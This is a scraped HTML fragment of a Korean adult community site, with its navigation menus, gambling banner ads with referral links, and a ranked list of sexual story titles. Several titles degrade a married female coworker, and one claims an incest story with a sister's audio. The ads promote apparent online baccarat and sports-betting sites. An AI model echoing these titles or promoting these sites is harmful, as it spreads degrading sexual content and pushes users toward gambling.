							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#tsmvfnrgjkqwpyzhxouil .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#tsmvfnrgjkqwpyzhxouil .post-row { width:25%; }
	#tsmvfnrgjkqwpyzhxouil .post-list { margin-right:3px; margin-bottom:3px; }
	#tsmvfnrgjkqwpyzhxouil .post-subject { height:64px; }
	#tsmvfnrgjkqwpyzhxouil .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tsmvfnrgjkqwpyzhxouil .post-row { width:25%; } 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tsmvfnrgjkqwpyzhxouil .post-row { width:25%; } 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tsmvfnrgjkqwpyzhxouil .post-row { width:50%; } 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tsmvfnrgjkqwpyzhxouil .post-row { width:50%; } 
		.responsive #tsmvfnrgjkqwpyzhxouil .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="tsmvfnrgjkqwpyzhxouil" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#uijpnglqkmhfdtesor .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#uijpnglqkmhfdtesor .post-row { width:25%; }
	#uijpnglqkmhfdtesor .post-list { margin-right:3px; margin-bottom:3px; }
	#uijpnglqkmhfdtesor .post-subject { height:20px; }
	#uijpnglqkmhfdtesor .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #uijpnglqkmhfdtesor .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uijpnglqkmhfdtesor .post-row { width:25%; } 
		.responsive #uijpnglqkmhfdtesor .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #uijpnglqkmhfdtesor .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uijpnglqkmhfdtesor .post-row { width:25%; } 
		.responsive #uijpnglqkmhfdtesor .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #uijpnglqkmhfdtesor .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uijpnglqkmhfdtesor .post-row { width:50%; } 
		.responsive #uijpnglqkmhfdtesor .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #uijpnglqkmhfdtesor .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uijpnglqkmhfdtesor .post-row { width:50%; } 
		.responsive #uijpnglqkmhfdtesor .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="uijpnglqkmhfdtesor" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
